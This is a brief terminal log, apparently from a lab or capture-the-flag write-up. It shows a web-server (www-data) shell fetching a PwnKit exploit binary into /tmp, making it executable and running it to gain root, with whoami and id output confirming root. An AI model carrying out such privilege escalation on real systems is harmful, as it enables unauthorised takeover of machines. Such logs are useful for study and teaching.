 Pictures
Public
Desktop
PwnKit
100%[======================================>] 16,636      --.-K/s   in 0s
2023-12-22 03:30:19 (95.9 MB/s) - `PwnKit32.1' saved [16636/16636]
www-data@jason-Virtual-Machine://tmp$ chmod +x K^?
chmod: missing operand after `+x'
Try `chmod --help' for more information.
www-data@jason-Virtual-Machine://tmp$ C^?
www-data@jason-Virtual-Machine://tmp$ chmoid
No command 'chmoid' found, did you mean:
 Command 'chmod' from package 'coreutils' (main)
chmoid: command not found
www-data@jason-Virtual-Machine://tmp$ chmod +x PwnKit32.1
www-data@jason-Virtual-Machine://tmp$ ./PwnKit32.1
root@jason-Virtual-Machine:/tmp# hel^?^?^?
root@jason-Virtual-Machine:/tmp# whoami
root
root@jason-Virtual-Machine:/tmp# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@jason-Virtual-Machine:/tmp#